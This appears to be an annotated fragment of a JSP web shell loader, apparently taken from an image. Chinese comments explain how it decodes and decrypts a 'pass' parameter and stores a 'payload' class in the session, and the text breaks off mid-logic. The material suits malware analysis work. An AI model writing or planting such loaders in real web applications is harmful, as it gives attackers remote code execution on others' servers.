 1 try {
2 // 获取请求参数并进行Base64解码
3 byte[] data = base64Decode(request.getParameter("pass"));
4 data = base64Decode(data);
5 data = x(data, false);
6
7 // 检查session中是否存在"payload"属性
8 if (session.getAttribute("payload") == null) {
9 // 如果不存在，创建一个新的X类实例并存储到session中